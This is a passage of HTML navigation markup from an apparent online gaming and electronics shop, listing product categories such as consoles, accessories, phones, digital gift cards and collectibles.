                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/switch-console">Switch Console </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/switch-accessories">Switch Accessories </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/switch-video-games">Switch Video Games </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/nintendo-switch-2-consoles-accessories">Switch Console 2</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/switch-2-video-games-a2b">Switch 2 Video Games</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/nintendo" class="main-nav__item--go">Go to Nintendo <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><div class="main-nav__collection-image main-nav__collection-image--flex main-nav__collection-image--standard media relative">
                                                <img src="//level-up.gg/cdn/shop/collections/04_94f1bf91-2abd-47b6-a099-0e15c0905a8f.png?v=1758450882&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Virtual Reality ">
                                              </div><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/virtual-reality" data-no-instant>Virtual Reality <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/virtual-reality-consoles">Virtual Reality Console</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/virtual-reality-accessories">Virtual Reality Accessories</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/virtual-reality" class="main-nav__item--go">Go to Virtual Reality <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><div class="main-nav__collection-image main-nav__collection-image--flex main-nav__collection-image--standard media relative">
                                                <img src="//level-up.gg/cdn/shop/collections/3_0b923344-2130-4cb5-84eb-cbef73bd0de4.png?v=1741700668&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Other Consoles ">
                                              </div><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/other-consoles-a2b" data-no-instant>Other Consoles <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/handheld-games">Handheld Games </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/arcade-gaming">Arcade Gaming </a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/other-consoles-a2b" class="main-nav__item--go">Go to Other Consoles <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li></ul></div></div>
                      </details></li><li><details class="js-mega-nav" >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/gaming-accessiories-a2b-1">
                            Gaming Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child mega-nav mega-nav--columns has-motion">
                          <div class="container">
                            <ul class="child-nav md:grid md:nav-gap-x-16 md:nav-gap-y-4 md:grid-cols-3 lg:grid-cols-4">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/gaming-accessiories-a2b-1" class="main-nav__item child-nav__item large-text main-nav__item-header">Gaming Accessories</a>
                              </li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><div class="main-nav__collection-image main-nav__collection-image--flex main-nav__collection-image--standard media relative">
                                                <img src="//level-up.gg/cdn/shop/collections/08_7768cec2-20b8-43a2-a384-dfb398cd0d49.png?v=1758210870&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Gaming Furniture">
                                              </div><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/gaming-furniture" data-no-instant>Gaming Furniture<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/gaming-chair">Gaming Chair </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/gaming-table">Gaming Table</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/gaming-furniture" class="main-nav__item--go">Go to Gaming Furniture<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><div class="main-nav__collection-image main-nav__collection-image--flex main-nav__collection-image--standard media relative">
                                                <img src="//level-up.gg/cdn/shop/collections/07_e0d93f73-f886-4fdd-a17e-63fe85750caf.png?v=1758210853&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Sound">
                                              </div><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/sound" data-no-instant>Sound<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/earphones-a2b">Earphone</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/headsets">Headsets</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/speakers">Speakers </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/microphones">Microphones</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/sound" class="main-nav__item--go">Go to Sound<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><div class="main-nav__collection-image main-nav__collection-image--flex main-nav__collection-image--standard media relative">
                                                <img src="//level-up.gg/cdn/shop/collections/09_8a2c04af-b164-4ea9-b451-064decfecd8b.png?v=1740499974&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Light &amp; Accessories">
                                              </div><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/light-accessories-a2b-1" data-no-instant>Light &amp; Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/light-accessories-a2b-1">Light &amp; Accessories</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/power-a2b-1">Power </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/cables-a2b-1">Cables</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/light-accessories-a2b-1" class="main-nav__item--go">Go to Light &amp; Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><div class="main-nav__collection-image main-nav__collection-image--flex main-nav__collection-image--standard media relative">
                                                <img src="//level-up.gg/cdn/shop/collections/07_2a78026e-2294-4651-82fb-32b0f74ab417.png?v=1758210879&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Other Accessiories ">
                                              </div><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/other-accessiories-a2b" data-no-instant>Other Accessiories <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/bags-storage-a2b">Bags &amp; Storage</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/other-accessiories-a2b" class="main-nav__item--go">Go to Other Accessiories <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li></ul></div></div>
                      </details></li><li><details class="js-mega-nav" >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/mobile-a2b">
                            Mobiles<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child mega-nav mega-nav--columns has-motion">
                          <div class="container">
                            <ul class="child-nav md:grid md:nav-gap-x-16 md:nav-gap-y-4 md:grid-cols-3 lg:grid-cols-4">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/mobile-a2b" class="main-nav__item child-nav__item large-text main-nav__item-header">Mobiles</a>
                              </li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><div class="main-nav__collection-image main-nav__collection-image--flex main-nav__collection-image--standard media relative">
                                                <img src="//level-up.gg/cdn/shop/collections/apple-690341.png?v=1758722261&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Apple">
                                              </div><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/apple" data-no-instant>Apple<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/iphone-1">iphone</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/ipad">iPad</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/apple-watch">Apple Watch</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/apple-earbuds">Apple AirPods</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/apple" class="main-nav__item--go">Go to Apple<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><div class="main-nav__collection-image main-nav__collection-image--flex main-nav__collection-image--standard media relative">
                                                <img src="//level-up.gg/cdn/shop/collections/360_197_1_7fa1c651-b5da-4407-9ea8-cc2a05a73db2.png?v=1758450871&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Samsung">
                                              </div><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/samsung-1" data-no-instant>Samsung<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/samsung-mobile">Samsung Mobile</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/samsung-1" class="main-nav__item--go">Go to Samsung<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><div class="main-nav__collection-image main-nav__collection-image--flex main-nav__collection-image--standard media relative">
                                                <img src="//level-up.gg/cdn/shop/collections/05_4a13cfac-e461-4438-b800-129f0ce1460f.png?v=1758211181&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Mobile Gaming ">
                                              </div><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/mobile-gaming" data-no-instant>Mobile Gaming <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/red-magic">Red Magic </a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/mobile-gaming" class="main-nav__item--go">Go to Mobile Gaming <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><div class="main-nav__collection-image main-nav__collection-image--flex main-nav__collection-image--standard media relative">
                                                <img src="//level-up.gg/cdn/shop/collections/04_35699bce-8731-4282-8fe0-03d677ae6456.png?v=1758211170&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Mobile Accessories ">
                                              </div><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/mobile-accessories" data-no-instant>Mobile Accessories <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/power">Power </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/cables">Cables </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/cases-a2b">Cases </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/screen-protector">Screen Protectors </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/pencils">Pencils </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/mobile-keyboards-a2b">Mobile Keyboards </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/connectors-a2b">Connectors </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/bags">Bags </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/grib-stand-a2b">Grib &amp; Stand </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/earphones-a2b">Earphones </a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/mobile-accessories" class="main-nav__item--go">Go to Mobile Accessories <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li></ul></div></div>
                      </details></li><li><details class="js-mega-nav" >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/digital-cards">
                            Digital Cards<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child mega-nav mega-nav--columns mega-nav--no-grandchildren has-motion">
                          <div class="container">
                            <ul class="child-nav md:grid md:nav-gap-x-16 md:nav-gap-y-4 md:grid-cols-3 lg:grid-cols-4">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/digital-cards" class="main-nav__item child-nav__item large-text main-nav__item-header">Digital Cards</a>
                              </li><li><div class="child-nav__item--toggle flex items-center child-nav__collection-image"><div class="main-nav__collection-image media relative main-nav__collection-image--flex main-nav__collection-image--standard">
                                          <img src="//level-up.gg/cdn/shop/collections/13_0c9b6008-6980-4b38-b8a0-f005e779aa59.png?v=1758211281&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="iTunes Gift Cards ">
                                        </div><a class="main-nav__item child-nav__item"
                                         href="/collections/itunes-gift-cards">iTunes Gift Cards 
                                      </a></div></li><li><div class="child-nav__item--toggle flex items-center child-nav__collection-image"><div class="main-nav__collection-image media relative main-nav__collection-image--flex main-nav__collection-image--standard">
                                          <img src="//level-up.gg/cdn/shop/collections/13_21f0e1be-c145-44ed-af2e-004877a1053a.png?v=1758211341&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Playstation Network Gift Cards ">
                                        </div><a class="main-nav__item child-nav__item"
                                         href="/collections/playstation-network-gift-cards">Playstation Network Gift Cards 
                                      </a></div></li><li><div class="child-nav__item--toggle flex items-center child-nav__collection-image"><div class="main-nav__collection-image media relative main-nav__collection-image--flex main-nav__collection-image--standard">
                                          <img src="//level-up.gg/cdn/shop/collections/20_668dd304-c028-4e86-b44d-5020fec673c5.png?v=1758211371&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Nintendo eShop Cards ">
                                        </div><a class="main-nav__item child-nav__item"
                                         href="/collections/nintendo-eshop-cards">Nintendo eShop Cards 
                                      </a></div></li><li><div class="child-nav__item--toggle flex items-center child-nav__collection-image"><div class="main-nav__collection-image media relative main-nav__collection-image--flex main-nav__collection-image--standard">
                                          <img src="//level-up.gg/cdn/shop/collections/d572cc8714e0ec771ad8268977880ddf.png?v=1758211310&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Roblox Gift Cards">
                                        </div><a class="main-nav__item child-nav__item"
                                         href="/collections/roblox-gift-cards">Roblox Gift Cards
                                      </a></div></li><li><div class="child-nav__item--toggle flex items-center child-nav__collection-image"><div class="main-nav__collection-image media relative main-nav__collection-image--flex main-nav__collection-image--standard">
                                          <img src="//level-up.gg/cdn/shop/collections/16_4bc6c08c-bf08-4b7d-9314-6b167ad26c9c.png?v=1758211294&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Xbox Gift Card">
                                        </div><a class="main-nav__item child-nav__item"
                                         href="/collections/xbox-live-gift-cards">Xbox Gift Card
                                      </a></div></li><li><div class="child-nav__item--toggle flex items-center child-nav__collection-image"><div class="main-nav__collection-image media relative main-nav__collection-image--flex main-nav__collection-image--standard">
                                          <img src="//level-up.gg/cdn/shop/collections/17_9ff590e3-b207-4486-89d2-a7b6d740c8d6.png?v=1758211330&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Steam Gift Cards ">
                                        </div><a class="main-nav__item child-nav__item"
                                         href="/collections/steam-gift-cards">Steam Gift Cards 
                                      </a></div></li><li><div class="child-nav__item--toggle flex items-center child-nav__collection-image"><div class="main-nav__collection-image media relative main-nav__collection-image--flex main-nav__collection-image--standard">
                                          <img src="//level-up.gg/cdn/shop/collections/28_164af6a4-d370-4a84-aaaf-63528ec846ec.png?v=1758211320&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Razer Gold Global Gift Card">
                                        </div><a class="main-nav__item child-nav__item"
                                         href="/collections/razer-gold-global-gift-card">Razer Gold Global Gift Card
                                      </a></div></li></ul></div></div>
                      </details></li><li><details class="js-mega-nav" >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/collectibles-a2b">
                            Collectibles <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child mega-nav mega-nav--columns mega-nav--no-grandchildren has-motion">
                          <div class="container">
                            <ul class="child-nav md:grid md:nav-gap-x-16 md:nav-gap-y-4 md:grid-cols-3 lg:grid-cols-4">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/collectibles-a2b" class="main-nav__item child-nav__item large-text main-nav__item-header">Collectibles </a>
                              </li><li><div class="child-nav__item--toggle flex items-center child-nav__collection-image"><div class="main-nav__collection-image media relative main-nav__collection-image--flex main-nav__collection-image--standard">
                                          <img src="//level-up.gg/cdn/shop/collections/02_873bd02b-2902-4b00-a754-93950f92d816.png?v=1758211466&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="FUNKO ">
                                        </div><a class="main-nav__item child-nav__item"
                                         href="/collections/funko-pop">FUNKO 
                                      </a></div></li><li><div class="child-nav__item--toggle flex items-center child-nav__collection-image"><div class="main-nav__collection-image media relative main-nav__collection-image--flex main-nav__collection-image--standard">
                                          <img src="//level-up.gg/cdn/shop/collections/01_8eaede56-edd3-4ca8-8f27-706c991b5fa6.png?v=1758211474&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Figures ">
                                        </div><a class="main-nav__item child-nav__item"
                                         href="/collections/figures">Figures 
                                      </a></div></li><li><div class="child-nav__item--toggle flex items-center child-nav__collection-image"><div class="main-nav__collection-image media relative main-nav__collection-image--flex main-nav__collection-image--standard">
                                          <img src="//level-up.gg/cdn/shop/collections/03_58a51563-c06b-4a07-8acf-cc1a1fc93773.png?v=1758211493&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Mugs &amp; Cups ">
                                        </div><a class="main-nav__item child-nav__item"
                                         href="/collections/mugs">Mugs &amp; Cups 
                                      </a></div></li><li><div class="child-nav__item--toggle flex items-center child-nav__collection-image"><div class="main-nav__collection-image media relative main-nav__collection-image--flex main-nav__collection-image--standard">
                                          <img src="//level-up.gg/cdn/shop/collections/04_5a2770ed-bfc2-4a67-9303-8d0084ff28e6.png?v=1758211484&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Plush ">
                                        </div><a class="main-nav__item child-nav__item"
                                         href="/collections/plush-a2b">Plush 
                                      </a></div></li><li><div class="child-nav__item--toggle flex items-center child-nav__collection-image"><div class="main-nav__collection-image media relative main-nav__collection-image--flex main-nav__collection-image--standard">
                                          <img src="//level-up.gg/cdn/shop/collections/4_b5d11daf-72d4-4f3a-b2a4-47f23c7c4d4c.png?v=1758450820&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Bottles ">
                                        </div><a class="main-nav__item child-nav__item"
                                         href="/collections/bottles-a2b">Bottles 
                                      </a></div></li><li><div class="child-nav__item--toggle flex items-center child-nav__collection-image"><div class="main-nav__collection-image media relative main-nav__collection-image--flex main-nav__collection-image--standard">
                                          <img src="//level-up.gg/cdn/shop/collections/5_c605cdf9-93fb-499b-95b4-3d22e107e9fd.png?v=1758450842&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="DoorMat ">
                                        </div><a class="main-nav__item child-nav__item"
                                         href="/collections/doormat-a2b">DoorMat 
                                      </a></div></li><li><div class="child-nav__item--toggle flex items-center child-nav__collection-image"><div class="main-nav__collection-image media relative main-nav__collection-image--flex main-nav__collection-image--standard">
                                          <img src="//level-up.gg/cdn/shop/collections/6_0e1251ac-14be-44ae-8d97-8631bcc1cf00.png?v=1758450790&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Mobile &amp; Controller holders ">
                                        </div><a class="main-nav__item child-nav__item"
                                         href="/collections/holders">Mobile &amp; Controller holders 
                                      </a></div></li><li><div class="child-nav__item--toggle flex items-center child-nav__collection-image"><div class="main-nav__collection-image media relative main-nav__collection-image--flex main-nav__collection-image--standard">
                                          <img src="//level-up.gg/cdn/shop/collections/7_18d8d206-63bb-4786-9206-2dea8fed2b18.png?v=1758450801&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="KeyChain ">
                                        </div><a class="main-nav__item child-nav__item"
                                         href="/collections/keychain-sets">KeyChain 
